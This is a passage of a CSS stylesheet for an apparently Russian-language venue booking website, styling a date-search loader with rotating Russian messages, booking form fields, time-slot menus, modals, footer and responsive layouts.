    border-radius: 2px;
    animation: loader-line 75s linear infinite;
}

.about-block__link {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 16px 20px;
    border-radius: 4px;
    background: #4579C5;
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: 32px;
    color: #fff;
    margin-top: 40px;
    width: fit-content;
    text-decoration: none;
}

.about-block__link-img {
    margin-right: 12px;
}

.about-block__link-arrow {
    margin-left: 12px;
}

@keyframes loader-line {
    0%{
        width: 0%;
    }
    100%{
        width: 100%;
    }
}
.calendar__loader-text {
    display: flex;
    margin: 20px 0 24px;
    font-size: 28px;
    line-height: 32px;
    color: rgba(0, 0, 0, 0.6);
    text-align: center;
}
.calendar__loader-text::before {
    display: block;
    content: "Ищем свободные даты";
    animation: loader-text 75s infinite steps(1);
}
@keyframes loader-text {
    0%{
        content: "Ищем свободные даты";
    }
    11%{
        content: "Ещё немного..";
    }
    22%{
        content: "Почти готово..";
    }
    33%{
        content: "Все еще ищем";
    }
    44%{
        content: "Не уходи, осталось чуть-чуть";
    }
    55%{
        content: "Да, долго, но мы стараемся";
    }
    66%{
        content: "Обычно это занимает 50 секунд";
    }
    77%{
        content: "Начинай обратный отсчет";
    }
    88%{
        content: "Если устал ждать, позвони нам";
    }
}
.booking-form {
}
.booking-form__head {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 60px;
}
.booking-form__arrow-btn {
    padding: 0;
    background: none;
    outline: none;
    border: none;
    font-size: 0;
    cursor: pointer;
}
.booking-form__arrow-btn svg path {
    transition: .3s ease-out;
}
.booking-form__arrow-btn:hover svg path {
    stroke: #1738C0;
    stroke-opacity: 1;
}
.booking-form__arrow-btn.inactive {
    pointer-events: none;
    opacity: .2;
}
.booking-form__title {
    font-weight: 700;
    font-size: 44px;
    line-height: 52px;
    text-align: center;
    color: rgba(0, 0, 0, 0.87);
    margin: 0;
}
.booking-form__title span {
    font-weight: 400;
}
.booking-form__section {
    margin-bottom: 48px;
}
.checkboxes-section {
    margin-bottom: 32px;
}
.booking-form__section-head {
    margin-bottom: 32px;
}
.booking-form__section-title {
    margin-bottom: 12px;
    font-size: 24px;
    line-height: 32px;
    color: rgba(0, 0, 0, 0.87);
}
.booking-form__section-subtitle {
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: #D65646;
}
.inputs-row {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 32px;
}
.input-group {
    position: relative;
}
.input {
    width: 100%;
    background: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.13);
    border-radius: 2px;
    padding: 15px 15px 15px 47px;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: rgba(0, 0, 0, 0.6);
    outline: none;
    background-position: left 15px center;
    background-repeat: no-repeat;
    background-size: 20px;
    transition: all .3s ease-out;
}
.input::placeholder {color: rgba(0, 0, 0, 0.4);}
.input::-webkit-input-placeholder {color: rgba(0, 0, 0, 0.4);}
.input:hover {
    background-color: #F7F7F7;
}
.input:focus {
    background-color: #fff;
    border-color: #1738C0;
}
.input:focus ~ .input-label {
    display: block;
}
.input.error {
    border-color: #D65646;
}
.input.error ~ .error-text {
    display: block;
}
.input-name {
    background-image: url('../img/icon-input-name.svg');
}
.input-phone {
    background-image: url('../img/icon-input-phone.svg');
}
.input-mail {
    background-image: url('../img/icon-input-mail.svg');
}
.input-label {
    display: none;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #1738C0;
    position: absolute;
    background-color: #fff;
    padding: 0 8px;
    top: -10px;
    left: 12px;
}
.input-label.error {
    color: #D65646;
}
.error-text  {
    display: none;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: #D65646;
    margin-top: 8px;
}
.time-checkboxes {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}
.time-checkboxes .checkbox-group {
    margin-right: 12px;
    margin-bottom: 16px;
    position: relative;
}
.checkbox {
    display: none;
}
.time-checkbox+label {
    user-select: none;
    cursor: pointer;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.6);
    transition: all .3s ease-out;
    display: flex;
    align-items: center;
    padding: 7px 14px;
    border: 1px solid rgba(0, 0, 0, 0.13);
    border-radius: 24px;
}
.checkbox+label::before, .select-service__checkbox {
    content:"";
    display: block;
    width: 16px;
    height: 16px;
    background-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.16);
    border-radius: 2px;
    cursor: pointer;
    flex-shrink: 0;
    transition: all .3s ease-out;
    background-repeat:no-repeat;
    background-position:center;
    box-sizing: border-box;
}
.time-checkbox+label::before {
    margin-right: 10px;
}
.time-checkbox:hover+label, .time-checkbox:checked+label {
    color:#1738C0;
    border-color: #1738C0;
}
.checkbox:hover+label::before {
    border-color:#1738C0;
}
.checkbox:checked+label::before {
    background-image:url("../img/img-panorama/icon-checkbox.svg");
    background-color:#1738C0;
    border-color:#1738C0;
}
.tooltip {
    position: absolute;
    top: 0;
    left: 50%;
    min-height: 52px;
    padding: 10px 24px 10px 16px;
    display: flex;
    align-items: center;
    background-color: #fff;
    transform: translateY(-100%) translateX(-40%);
    margin-top: -8px;
    width: 170px;
    width: -moz-max-content;
    width: max-content;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.08), 0px 4px 44px rgba(0, 0, 0, 0.08);
    z-index: 1;
}
.tooltip::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -12px;
    border-width: 12px;
    border-style: solid;
    border-color: #fff transparent transparent transparent;
}
.tooltip__close {
    position: absolute;
    top: 4px;
    right: 4px;
    cursor: pointer;
    width: 12px;
}
.tooltip__close path {
    transition: .3s ease-out;
}
.tooltip__close:hover path {
    stroke: #1738C0;
    stroke-opacity: 1;
}
.tooltip__text {
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.87);
    width: 100%;
}
.select-service.selected .select-service__checkbox {
    background-image:url("../img/icon-checkbox_blue.svg");
    background-color:#fff;
    border-color:#fff;
}
.time-checkbox:disabled+label {
    background: #F7F7F7;
    color: rgba(0, 0, 0, 0.16);
    border-color: #F7F7F7;
    pointer-events: none;
}
.time-checkbox:disabled+label::before {
    background-color:#F7F7F7;
}
.time-checkbox:disabled {
    pointer-events: none;
}
.radio-group input[type=radio] {
    position: absolute;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
}
.radio+label {
    display: block;
    width: 100%;
    padding: 11px 5px;
    text-align: center;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: rgba(0, 0, 0, 0.6);
    border: 1px solid rgba(0, 0, 0, 0.16);
    border-radius: 28px;
    margin-bottom: 8px;
    cursor: pointer;
    transition: all .3s ease-out;
}
.radio:hover+label {
    border-color: #1738C0;
    color:  #1738C0;
}
.radio:checked+label {
    border-color: #1738C0;
    background-color: #1738C0;
    color: #fff;
}
.visitors-section {
    margin-bottom: 28px;
}
.visitors-row {
    display: flex;
    flex-wrap: wrap;
}
.visitors-col {
    width: 152px;
    margin-right: 24px;
    margin-bottom: 20px;
}
.visitors-col__price {
    text-align: center;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: rgba(0, 0, 0, 0.4);
}
.select {
    position: relative;
}
.select-services {
    width: 440px;
    max-width: 100%;
}
.select-list {
    width: 100%;
    position: absolute;
    z-index: 10;
    top: 100%;
    left: 0;
    display: none;
    list-style: none;
    margin: 0;
    margin-top: 12px;
    padding: 8px 0 16px;
    background-color: #fff;
    box-shadow: 0px 4px 32px rgba(0, 0, 0, 0.12);
    border-radius: 2px;
}
.select-list.active {
    display: block;
}
.select-list li {
    cursor: pointer;
    width: 100%;
    padding: 16px 20px 20px;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.6);
}
.select-list li:hover {
    background-color: #F7F7F7;
}
.select-list li.selected {
    background-color:#1738C0;
    color: #fff;
    pointer-events: none;
}
.select-service {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.select-service__title {
    margin-right: 12px;
}
.select-service__price {
    display: flex;
    align-items: center;
    font-weight: 600;
    white-space: nowrap;
}
.select-service__checkbox {
    margin-left: 12px;
}
.default-option {
    width: 100%;
    display: flex;
    align-items: center;
    cursor: pointer;
    position: relative;
    padding: 15px 40px 15px 15px;
    background: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.13);
    color: rgba(0, 0, 0, 0.4);
    border-radius: 2px;
    transition: all .3s ease-out;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}
.default-option.disabled {
    pointer-events: none;
    opacity: .6;
}
.default-option svg {
    position: absolute;
    right: 16px;
    transition: transform .3s ease-out;
}
.default-option span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.default-option:hover {
    background-color: #F7F7F7;
}
.default-option.active {
    background-color: #fff;
    border-color: #1738C0;
    color: rgba(0, 0, 0, 0.6);
}
.default-option.active svg {
    transform: rotate(180deg);
}
.default-option.active svg path {
    stroke: #1738C0;
    stroke-opacity: 1;
}
.add-services {
    display: flex;
    flex-wrap: wrap;
    margin-top: 12px;
}
.add-service {
    padding: 3px 31px 3px 15px;
    border: 1px solid rgba(0, 0, 0, 0.16);
    border-radius: 2px;
    position: relative;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.6);
    text-align: center;
    transition: all .3s ease-out;
    display: none;
    margin-right: 12px;
    margin-top: 12px;
}
.add-service.active {
    display: block;
}
.add-service:hover {
    border-color: #1738C0;
    color: #1738C0;
}
.add-service__delete {
    width: 12px;
    position: absolute;
    cursor: pointer;
    top: 4px;
    right: 4px;
}
.add-service__delete path {
    transition: .3s ease-out;
}
.add-service__delete:hover path {
    stroke: #1738C0;
    stroke-opacity: 1;
}
.add-service__price {
    font-weight: 600;
}
.booking-form__bottom {
    border-top: 1px solid rgba(0, 0, 0, 0.13);
    padding-top: 24px;
    display: flex;
    justify-content: space-between;
    margin-bottom: 48px;
}
.booking-form__sum {
    font-size: 28px;
    line-height: 32px;
    color: rgba(0, 0, 0, 0.87);
    text-align: right;
    margin-left: 32px;
    flex-shrink: 0;
}
.booking-form__checkboxes {
    max-width: 632px;
}
.booking-form__prepayment {
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.4);
    max-width: 496px;
}
.agree-checkbox+label {
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.4);
    cursor: pointer;
    display: block;
    padding-left: 32px;
    position: relative;
}
.agree-checkbox+label a {
    color: inherit;
    text-decoration: underline;
}
.agree-checkbox+label::before {
    position: absolute;
    top: 2px;
    left: 0;
}
.agree-checkbox.error+label::before {
    border-color: #D65646;
}
.booking-form__checkboxes .checkbox-group {
    margin-bottom: 32px;
}
.booking-form__checkboxes .checkbox-group:last-child {
    margin-bottom: 0;
}
.booking-form__submit {
    text-align: center;
}
.time-section {
    display: flex;
    justify-content: space-between;
}
.time-section__left {
    width: 55%;
}
.time-section__left .booking-form__section-title {
    margin-bottom: 20px;
}
.time-section__right {
    width: 40%;
    max-width: 310px;
}
.time-section__booked-sessions {
    display: flex;
    flex-wrap: wrap;
}
.time-section__booked-session {
    padding: 8px 16px;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.4);
    background: #F7F7F7;
    border-radius: 2px;
    margin: 16px 12px 0 0;
}
.time-section__dropdowns {
    display: flex;
}
.time-section__dropdowns-item {
    margin-right: 48px;
}
.time-section__dropdowns-item:last-child {
    margin-right: 0;
}
.time-section__dropdowns-title {
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;    
    color: rgba(0, 0, 0, 0.4);
    margin-bottom: 12px;
}
.select-time {
    width: 140px;
}
.time-menu {
    display: none;
    width: 320px;
    position: absolute;
    z-index: 10;
    left: 0;
    top: 100%;
    margin-top: 12px;
    background: #FFFFFF;
    box-shadow: 0px 4px 32px rgba(0, 0, 0, 0.12);
    padding: 16px 12px;
}
.time-menu.active {
    display: block;
}
.time-menu__note {
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.4);
}
.time-menu__time-slots {
    display: flex;
    flex-wrap: wrap;
    margin-right: -16px;
}
.time-menu__time-slot {
    min-width: 46px;
    text-align: center;
    margin-right: 16px;
    margin-top: 16px;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: rgba(0, 0, 0, 0.6);
    cursor: pointer;
}
.time-menu__time-slot:hover {
    color: rgba(0, 0, 0, 0.88);
}
.time-menu__time-slot.conditionally-available {
    color: #1738C0;
    cursor: not-allowed;
}
.time-menu__time-slot.start {
    color: #1738C0;
    font-weight: 700;
    cursor: not-allowed;
}
.time-menu__time-slot.booked, .time-menu__time-slot.conditionally-available.booked {
    background: #F7F7F7;
    color: rgba(0, 0, 0, 0.16);
    font-weight: 400;
    cursor: not-allowed;
}
.time-menu__time-slot.safe {
    color: rgba(0, 0, 0, 0.16);
    cursor: not-allowed;
}
.time-menu__hours-sum, .time-section__hours-sum {
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.4);
    margin-top: 20px;
    font-weight: 700;
}
.time-menu__hours-sum {
    text-align: center;
    margin-top: 16px;
    opacity: 0;
    transition: .3s;
}
.time-menu__hours-sum.active {
    opacity: 1;
}
.footer {
   font-family: 'Arsenal', Arial, sans-serif;
    background-color: #111111;
    color: #fff;
    padding: 100px 0 132px;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
}
.footer a {
   color: #fff;
   transition: color .3s ease-out;
}
.footer a:hover {
    color: rgba(255, 255, 255, 0.64);
}
.footer__container {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    grid-gap: 32px;
}
.footer__col4 {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    grid-column: span 4;
}
.footer__col2 {
    grid-column: span 2;
}
.footer__logo {
    margin-bottom: 24px;
}
.footer__logo img {
    display: block;
    width: 372px;
    max-width: 100%;
}
.footer__subtitle {
    margin-bottom: 16px;
}
.footer__contacts-link {
    text-decoration: none;
}
.footer__social {
    display: flex;
}
.footer__policy {
    text-decoration: none;
    max-width: 160px;
    display: block;
}
.footer__copyrights {
    text-align: right;
}
.footer__copyrights a {
    color: inherit;
    text-decoration: underline;
}
.modal {
    display: none;
    background: rgba(0, 8, 20, 0.4);
    backdrop-filter: blur(10px);
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    overflow-y: auto;
    z-index: 11;
}
.modal-wrap {
    padding: 40px 20px;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}
.modal-body {
    width: 100%;
    max-width: 1076px;
    margin: 0 auto;
    background-color: #fff;
    color: rgba(0, 0, 0, 0.87);
    padding: 80px;
    position: relative;
    border-radius: 12px;
}
.modal-cross {
    position: absolute;
    top: 8px;
    right: 8px;
    cursor: pointer;
    padding: 0;
    background: none;
    outline: none;
    border: none;
    font-size: 0;
}
.modal-cross svg {
    display: block;
    width: 48px;
    height: 48px;
}
.modal-cross svg path {
    transition: .3s ease-out;
}
.modal-cross:hover svg path {
    fill: #1738C0;
    fill-opacity: 1;
}
.modal-success {
    max-width: 664px;
    min-height: 456px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.modal-success__title {
    font-weight: 400;
    font-size: 44px;
    line-height: 52px;
    text-align: center;
    color: rgba(0, 0, 0, 0.87);
}
.modal-phone {
    max-width: 400px;
    min-height: 400px;
    padding: 48px;
    display: flex;
    flex-direction: column;
    align-items: center;
    border-radius: 4px;
}
.modal-phone__close {
    position: absolute;
    top: -10px;
    right: -40px;
    cursor: pointer;
    padding: 0;
    background: none;
    outline: none;
    border: none;
    font-size: 0;
}
.modal-phone__close img {
    display: block;
    width: 40px;
    height: 40px;
}
.modal-phone__title {
    font-weight: 700;
    font-size: 32px;
    line-height: 40px;
    text-align: center;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.87);
    margin-bottom: 32px;
}
.modal-phone__link {
    font-size: 32px;
    line-height: 40px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: #1738C0;
    text-decoration: none;
    padding: 12px;
    margin-bottom: 16px;
}
.modal-phone__wa-btn {
    display: flex;
    align-items: center;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.5px;
    font-feature-settings: 'pnum' on, 'lnum' on;
    color: #1738C0;
    text-decoration: none;
    margin-bottom: 32px;
}
.modal-phone__wa-btn img {
    width: 40px;
    margin-right: 4px;
}
.modal-phone__note {
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.16);
}
.fixed-buttons {
    background-color: #fff;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.08), 0px 4px 44px rgba(0, 0, 0, 0.08);
    border-radius: 300px 0px 0px 300px;
    padding: 20px 20px 20px 24px;
    display: flex;
    justify-content: flex-end;
    gap: 16px;
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    transition: opacity .3s ease-out, visibility .3s ease-out;
}
.fixed-buttons.active {
    opacity: 1;
    visibility: visible;
}
.fixed-buttons__item_up {
    cursor: pointer;
}
.fixed-buttons__item svg {
    display: block;
    width: 40px;
}
.fixed-buttons__item svg path, .fixed-buttons__item svg rect {
    transition: .3s ease-out;
}
.fixed-buttons__item_calendar:hover svg path, .fixed-buttons__item_calendar:hover svg rect {
    fill: #2346D9;
}
.fixed-buttons__item_up:hover svg path {
    stroke: #2346D9;
}
.redirect-block {
    display: flex;
    background-color: rgba(255, 255, 255, 0.06);
}
.redirect-block__img {
    width: 50%;
    width: calc(50% + 16px);
    min-height: 296px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.redirect-block__text {
    width: 50%;
    width: calc(50% - 16px);
    padding: 48px 80px 76px;
}
.redirect-block__title {
    font-weight: 400;
    font-size: 44px;
    line-height: 52px;
    color: #fff;
    margin: 0 0 20px;
}
.redirect-block__subtitle {
    font-size: 20px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 24px;
    font-feature-settings: 'pnum' on, 'lnum' on;
}
.advantages-section {
    margin-bottom: 120px;
}
.menu-banner {
    display: flex;
    align-items: center;
    background-color: #fff;
}
.menu-banner__img {
    display: block;
    width: 244px;
    align-self: flex-end;
}
.menu-banner__content {
    padding: 48px 98px 48px 56px;
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.menu-banner__text {
    margin-right: 32px;
}
.menu-banner__title {
    font-weight: 400;
    font-size: 44px;
    line-height: 52px;
    color: rgba(0, 0, 0, 0.87);
    margin: 0 0 12px;
}
.menu-banner__subtitle {
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.60);
}
.menu-banner__button {
    flex-shrink: 0;
}

.promo-block {
    display: flex;
    margin-bottom: 100px;
}

.promo-block__img-block {
    width: 100%;
    max-width: 616px;
    background-color: rgba(255, 255, 255, 0.87);
    padding: 40px 48px 48px;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.5px;
    color: rgba(0, 0, 0, 0.6);
}

.promo-block__img-block-mob {
    display: none;
}

.promo-block__list-title {
    font-size: 20px;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.87);
    letter-spacing: 0.5px;
    margin-bottom: 16px;
}

.promo-block__list ul {
    margin: 0 0 16px;
    padding: 0;
    list-style: none;
    color: rgba(0, 0, 0, 0.60);
}

.promo-block__list ul li {
    position: relative;
    padding-left: 18px;
    margin-bottom: 8px;
}

.promo-block__list ul li::before {
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 0;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: #3C9DC9;
}

.promo-block__list p {
    margin-bottom: 8px;
}

.promo-block__list p:last-child {
    margin-bottom: 0;
}

.promo-block__content {
   width: calc(50% - 16px);
   background: url(../img/img-big/promo-bg-2.svg) #4579C5 center / cover no-repeat;
   padding: 64px 120px 104px;
   color: #fff;
   display: flex;
   flex-direction: column;
   justify-content: center;
}

.promo-block__title {
    font-size: 64px;
    line-height: 68px;
    font-weight: 400;
    color: #fff;
    margin: 0 0 32px;
}

.promo-block__text {
 font-size: 16px;
 line-height: 24px;
 letter-spacing: 0.5px;
 /* max-width: 460px; */
 max-width: 480px;
 margin-bottom: 48px;
 }
 
 .promo-block__text p {
     margin-bottom: 16px;
 }
 
 .promo-block__img-wrap {
     width: 50%;
     width: calc(50% + 80px);
     position: relative;
     align-self: center;
     margin: 64px 0 64px -64px;
 }
 
 .promo-block__img-wrap::before {
     content: "";
     display: block;
     position: absolute;
     top: 32px;
     width: 100%;
     height: 100%;
     border: 2px solid #71A1FF;
     box-sizing: border-box;
     left: 32px;
 }
 
 .promo-block__img {
     display: block;
     width: 100%;
     min-height: 648px;
     background: center / cover no-repeat;
     position: relative;
     padding: 48px 72px;
     display: flex;
     align-items: center;
     justify-content: center;
 }
 
 .promo-block__img-block {
     width: 100%;
     max-width: 616px;
     background-color: rgba(255, 255, 255, 0.87);
     padding: 40px 48px 48px;
     font-size: 14px;
     line-height: 20px;
     letter-spacing: 0.5px;
     color: rgba(0, 0, 0, 0.6);
 }
 
 .promo-block__list-title {
     font-size: 20px;
     line-height: 24px;
     color: rgba(0, 0, 0, 0.87);
     letter-spacing: 0.5px;
     margin-bottom: 16px;
 }
 
 .promo-block__list ul {
     margin: 0 0 16px;
     padding: 0;
     list-style: none;
     color: rgba(0, 0, 0, 0.60);
 }
 
 .promo-block__list ul li {
     position: relative;
     padding-left: 18px;
     margin-bottom: 8px;
 }
 
 .promo-block__list p {
     margin-bottom: 8px;
 }
 
 .about-block__link:hover {
     opacity: 0.72;
 }

#mobileCalendarSessions {
    display: none !important;
}

.book__container {
   margin-top: 120px;
   margin-bottom: 120px;
}

.book__block {
   display: flex;
   align-items: stretch;
   margin-bottom: 32px;
}

.book__block:last-child {
   margin-bottom: 0;
}

.book__img {
   width: calc(50% - 16px);
   background: center / cover no-repeat;
   min-height: 296px;
   flex: none;
}

.book__text {
   width: 100%;
   font-family: 'Arsenal', Arial, sans-serif;
   background: #F7F7F7;
   padding: 48px 77px 60px 64px;
   display: flex;
   flex-direction: column;
}

.book__title {
   font-family: 'Arsenal', Arial, sans-serif;
   font-size: 40px;
   font-style: normal;
   font-weight: 400;
   line-height: 48px;
   color: rgba(0, 0, 0, 0.87);
   margin-bottom: 20px;
}

.book__price {
   font-family: 'Arsenal', Arial, sans-serif;
   font-size: 20px;
   font-weight: 400;
   line-height: 24px;
   letter-spacing: 0.5px;
   color: rgba(0, 0, 0, 0.60);
   margin-bottom: 24px;
}

.book__button {
   display: flex;
   align-items: center;
   justify-content: center;
   font-family: 'Arsenal', Arial, sans-serif;
   font-size: 22px;
   font-style: normal;
   font-weight: 400;
   line-height: 32px;
   letter-spacing: 0.44px;
   text-align: center;
   color: #146D95;
   padding: 20px 32px;
   border-radius: 4px;
   border: 2px solid #146D95;
   text-decoration: none;
   width: fit-content;
}

.book__button:hover {
   background: #3E7FFF;
   border-color: #3E7FFF;
   color: #FFF;
}

@media (max-width:1599px) {
    .gc-calendar table.calendar td, .gc-calendar table.calendar td:hover {
        padding-left: 10px;
        padding-right: 10px;
    }
    .gc-calendar .calendar-time {
        width: 100%;
        margin: 0 0 8px;
    }
}
@media (max-width:1200px) {
    .min-container {
        /* width: 100%; */
        margin-left: 0;
        margin-right: 0;
    }
    .footer__container {
        grid-template-columns: repeat(8, 1fr);
    }
    .footer__col4 {
        grid-column: span 8;
    }
    .header {
        height: 100px;
    }
    .header__container {
        padding-top: 0;
        padding-bottom: 0;
        align-items: center;
    }
    .header__left {
        align-self: flex-end;
    }
    .header__address-adaptive {
        display: block;
    }
    .header__address-default {
        display: none;
    }
    .header__socials {
        margin: 0;
    }
    .map-buttons {
        bottom: 112px;
    }
    .route-button {
        bottom: 40px;
    } 
    .booking-block, .services-block {
        grid-template-columns: repeat(12, 1fr);
    }
    .booking-block__text, .services-block__text {
        grid-column: span 6;
    }
    .services-block__text {
        padding: 100px 64px 100px 0;
    }
    .booking-block__text {
        padding: 100px 64px 100px 32px;
    }
    .redirect-block__text {
        padding-left: 64px;
        padding-right: 64px;
    }
    
    .about-block__content {
         padding-left: 64px;
         padding-right: 128px;
     }
     
   .promo-block__content {
        padding-left: 64px;
        padding-right: 128px;
    }
}
@media (max-width:1024px) {
    .features-card, .route-option {
        flex-direction: column;
    }
    .features-card img, .route-option img {
        margin: 0 0 20px;
    }
    .advantages-grid {
        grid-template-columns: 1fr;
    }
    .advantages-card:nth-child(5n+3) {
        grid-row: unset;
        grid-column: unset;
    }
    .advantages-card:nth-child(5n+1) {
        grid-column: unset;
    }
    .advantages-card, .advantages-card:nth-child(5n+3) {
        min-height: 664px;
    }
    .gc-calendar table.calendar td, .gc-calendar table.calendar td:hover {
        padding-left: 4px;
        padding-right: 4px;
    }
    .time-section__dropdowns-item {
        margin-right: 16px;
    }
    
    .about-block__content {
       padding-left: 32px;
         padding-right: 96px;
    }
    
    .promo-block__content {
         padding-left: 32px;
         padding-right: 96px;
     }
}

@media (max-width:768px) {
    .footer {
        padding: 64px 0 80px;
    }
    .footer__container {
        grid-template-columns: 1fr;
        grid-gap: 48px;
    }
    .footer__col4, .footer__col2 {
        grid-column: unset;
    }
    .footer__copyrights {
        text-align: left;
        margin-top: 16px;
    }
    .header__logo img {
        width: 264px;
    }
    .header__left {
        margin-right: 0;
    }
    .header__tel {
        display: none;
    }
    .header__social-tel {
        display: block;
    }
    .intro {
        min-height: 90vh;
    }
    .intro-block {
        padding: 64px 0 196px;
    }
    .intro-block__title {
        font-size: 44px;
        line-height: 52px;
        margin-bottom: 12px;
        max-width: 419px;
    }
    .intro-block__subtitle {
        font-size: 20px;
        line-height: 24px;
        letter-spacing: 0.5px;
    }
    .intro-block__closed {
        font-size: 18px;
        line-height: 20px; 
        letter-spacing: 0.36px;
        margin-top: 24px;
    }
    .intro-block__closed img {
        margin-right: 12px;
    }
    .intro-block__button {
        margin-top: 48px;
    }
    .index-section {
        margin-bottom: 80px;
    }
    .gallery-slider__item {
        height: 980px;
    }
    .gallery-slider__item, .gallery-slider .slick-list {
        margin: 0;
    }
    .gallery-slider .slick-dots {
        margin-top: 32px;
    }
    .dark-bg {
        background-size: auto 1518px;
        padding-top: 80px;
    }
    .dark-bg-title {
        font-size: 44px;
        line-height: 52px;
        margin-bottom: 40px;
    }
    .features-grid {
        gap: 16px;
    }
    .features-card, .route-option {
        flex-direction: row;
    }
    .features-card img, .route-option img {
        margin: 0 24px 0 0;
    }
    .features-card, .features-card:nth-child(5n + 4), .features-card:nth-child(5n + 5) {
        width: 100%;
    }
    .route-options {
        grid-template-columns: 1fr;
        margin-bottom: 40px;
        grid-gap: 16px;
    }
    .advantages-grid {
        grid-gap: 16px;
    }
    .advantages-card__content {
        max-width: 440px;
    }
    .about-block__img, .booking-block__img {
        width: 100%;
        min-height: unset;
        padding-bottom: 96%;
    }
    .about-block__text {
        font-size: 16px;
         line-height: 24px;
         color: rgba(0, 0, 0, 0.60);
         letter-spacing: 0.5px;
         font-feature-settings: 'pnum' on, 'lnum' on;
    }
    .about-block__title {
        font-size: 44px;
        line-height: 52px;
    }
    .booking-block {
        display: flex;
        flex-direction: column-reverse;
        align-items: flex-start;
        grid-gap: 0;
    }
    .booking-block__text {
        padding: 48px 32px 56px;
    }
    /*.booking-block__text p {
        max-width: 280px;
    }*/
    .booking-block__button {
        margin-top: 24px;
    }
    .services-block {
        display: flex;
        flex-direction: column;
        grid-gap: 0;
        padding: 0 20px;
        background: url('../img/img-panorama/about-decor.svg') bottom right / 368px auto no-repeat;
    }
    .services-block__text {
        padding: 48px 0;
        max-width: 408px;
    }
    .services-section {
        display: flex;
        flex-direction: column;
        background: #fff;
    }
    .services-section__container {
        padding: 0;
    }
    .services-section__img {
        position: static;
        width: 100%;
        padding-bottom: 69%;
    }
    .map-container {
        height: 712px;
        max-height: unset;
        min-height: unset;
    }
    .modal-body {
        padding: 80px 20px;
    }
    .modal-phone {
        max-width: 232px;
        min-height: 224px;
        padding: 24px;
    }
    .modal-phone__title {
        font-size: 14px;
        line-height: 20px;
    }
    .modal-phone__link {
        font-size: 20px;
        line-height: 24px;
        margin-bottom: 8px;
    }
    .modal-phone__wa-btn {
        font-size: 14px;
        line-height: 20px;
        margin-bottom: 20px;
    }
    .modal-phone__note {
        font-size: 14px;
        line-height: 20px;
    }
    .gc-calendar table.calendar {
        display: flex;
    }
    .calendar tr {
        flex-direction: column;
    }
    .gc-calendar table.calendar td {
        width: 100%;
        min-height: initial;
    }
    /*.gc-calendar table.calendar tbody {
        width: 100%;
        display: flex;
        overflow-x: scroll;
        padding-bottom: 8px;
    }
    .gc-calendar table.calendar tbody tr td {
        width: 42px;
        flex: 0 0 42px;
        margin-right: 5px;
        border: 1px solid transparent;
        display: flex;
        justify-content: center;
    }
    .gc-calendar table.calendar a {
        text-align: center;
    }
